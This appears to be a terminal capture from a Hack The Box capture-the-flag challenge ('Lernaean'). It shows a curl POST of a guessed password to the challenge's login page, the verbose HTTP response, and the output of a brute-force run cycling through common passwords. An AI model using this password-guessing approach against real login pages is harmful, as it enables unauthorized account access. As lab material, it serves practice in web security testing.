 root@kali: ~
root@kali:~# curl docker.hackthebox.eu:30814 -d "password=leonardo" -v
*   Trying 139.59.202.58:30814...
* TCP_NODELAY set
* Connected to docker.hackthebox.eu (139.59.202.58) port 30814 (#0)
> POST / HTTP/1.1
> Host: docker.hackthebox.eu:30814
> User-Agent: curl/7.66.0
> Accept: */*
> Content-Length: 17
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 17 out of 17 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Fri, 15 Nov 2019 19:37:03 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 618
< Content-Type: text/html; charset=UTF-8
<
<h1 style='color: #fff;'> </h1><script type="text/javascript">
                   window.location = "noooooooope.html"
              </script>
<html>
<head>
    <title>Login - Lernaean</title>
</head>
<body style="background-color: #cd4e7b;">
    <center>
        <br><br><br>
        <h1><u>Administrator Login</u></h1>
        <h2>--- CONFIDENTIAL ---</h2>
        <h2>Please do not try to guess my password!</h2>
        <form method="POST">
            <input type="password" name="password"><br><br>
            <input type="submit" value="Submit">
        </form>
    </center>
</body>
* Connection #0 to host docker.hackthebox.eu left intact
</html>root@kali:~#
root@kali: ~/Documents
Trying marlboro
Trying merlin
Trying southside
Trying loser1
Trying brandi
Trying blueeyes
Trying mackenzie
Trying ernesto
Trying champion
Trying missy
Trying darius
Trying 282828
Trying edgar
Trying alexia
Trying landon
Trying 99999
Trying nancy